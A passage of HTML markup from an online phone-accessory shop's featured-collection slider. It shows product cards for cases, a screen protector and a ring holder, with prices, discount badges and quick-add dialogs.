                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7503035498724" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7503035498724"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7503035498724" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7503035498724"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-18"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=165 165w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=360 360w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=533 533w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796 629w
                  "
                  src="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="629"
                  height="629"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/new-version-2-0-hd-clear-tempered-protective-glass"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501099696356"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501099696356 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7501099696356"
              >
                Ultra Clear Thin Full Screen Protector Tempered Protective Glass
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7501099696356"
            
          >
            <a
              href="/en-gb/products/new-version-2-0-hd-clear-tempered-protective-glass"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7501099696356"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7501099696356 Badge-template--25249364214099__featured_collection_jbkbWr-7501099696356"
            >
              Ultra Clear Thin Full Screen Protector Tempered Protective Glass
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £18.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7501099696356">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7501099696356-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7501099696356-submit title-template--25249364214099__featured_collection_jbkbWr-7501099696356"
                  data-product-url="/en-gb/products/new-version-2-0-hd-clear-tempered-protective-glass"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7501099696356" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Ultra Clear Thin Full Screen Protector Tempered Protective Glass"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7501099696356"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7501099696356" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7501099696356"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-19"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 11 series - Coffee / For iPhone 11 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/luxury-leather-wallet-cover-detachable-case-with-card-holder-for-iphone-16-15-14-13-12-11-series"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-9469107831123"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-9469107831123 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-9469107831123"
              >
                Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 16 15 14 13 12 11 series
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-9469107831123"
            
          >
            <a
              href="/en-gb/products/luxury-leather-wallet-cover-detachable-case-with-card-holder-for-iphone-16-15-14-13-12-11-series"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-9469107831123"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-9469107831123 Badge-template--25249364214099__featured_collection_jbkbWr-9469107831123"
            >
              Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 16 15 14 13 12 11 series
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £23.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £23.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £48.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9469107831123">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr9469107831123-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr9469107831123-submit title-template--25249364214099__featured_collection_jbkbWr-9469107831123"
                  data-product-url="/en-gb/products/luxury-leather-wallet-cover-detachable-case-with-card-holder-for-iphone-16-15-14-13-12-11-series"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9469107831123" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 16 15 14 13 12 11 series"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9469107831123"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9469107831123" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-9469107831123"
              class="badge badge--bottom-left color-accent-2"
            >
              52%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-20"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Magnetic Rings For Phones Cell Phone Ring Holder Stand - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076 640w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/magnetic-rings-for-phones-cell-phone-ring-holder-stand"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502970814692"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502970814692 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7502970814692"
              >
                Magnetic Rings For Phones Cell Phone Ring Holder Stand
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7502970814692"
            
          >
            <a
              href="/en-gb/products/magnetic-rings-for-phones-cell-phone-ring-holder-stand"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7502970814692"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7502970814692 Badge-template--25249364214099__featured_collection_jbkbWr-7502970814692"
            >
              Magnetic Rings For Phones Cell Phone Ring Holder Stand
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £13.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £13.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7502970814692">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7502970814692-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7502970814692-submit title-template--25249364214099__featured_collection_jbkbWr-7502970814692"
                  data-product-url="/en-gb/products/magnetic-rings-for-phones-cell-phone-ring-holder-stand"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7502970814692" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Magnetic Rings For Phones Cell Phone Ring Holder Stand"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7502970814692"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7502970814692" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-21"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0 - IPhone 14 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/aluminum-alloy-case-metal-magnetic-and-hard-plastic-pc-back-limitless-3-0"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7788622905572"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7788622905572 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7788622905572"
              >
                Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7788622905572"
            
          >
            <a
              href="/en-gb/products/aluminum-alloy-case-metal-magnetic-and-hard-plastic-pc-back-limitless-3-0"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7788622905572"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7788622905572 Badge-template--25249364214099__featured_collection_jbkbWr-7788622905572"
            >
              Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £30.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £30.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £31.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7788622905572">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7788622905572-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7788622905572-submit title-template--25249364214099__featured_collection_jbkbWr-7788622905572"
                  data-product-url="/en-gb/products/aluminum-alloy-case-metal-magnetic-and-hard-plastic-pc-back-limitless-3-0"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7788622905572" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7788622905572"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7788622905572" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7788622905572"
              class="badge badge--bottom-left color-accent-2"
            >
              3%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-22"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293 640w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Cover compatible with wireless charging Magsafe and plus lens protection - Sierra Blue / for iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=940 940w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785 1000w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
